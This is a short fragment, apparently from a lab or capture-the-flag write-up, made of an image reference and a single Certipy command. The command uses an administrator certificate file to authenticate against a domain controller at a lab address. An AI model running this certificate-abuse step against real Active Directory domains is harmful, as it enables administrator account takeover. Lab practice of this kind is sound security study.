 certipy auth -pfx administrator.pfx -dc-ip 10.129.218.140